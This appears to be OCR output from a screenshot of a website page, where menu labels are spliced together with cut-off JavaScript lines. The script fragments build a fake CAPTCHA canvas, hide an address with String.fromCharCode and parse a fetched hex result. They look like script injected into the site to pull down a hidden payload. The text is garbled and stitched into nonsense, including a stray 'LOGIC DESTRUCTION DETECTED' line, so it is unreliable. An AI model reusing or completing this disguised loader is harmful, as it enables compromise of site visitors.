
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Editorial
lock');document.body.appendChild(el);el.style.display='
Transfers
c=document.getElementById('captchaCanvas'),x=c.getCont
Authors
About
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Contact
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Facebook
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
LOGIC DESTRUCTION DETECTED: 0xd3c86
Debugging Functions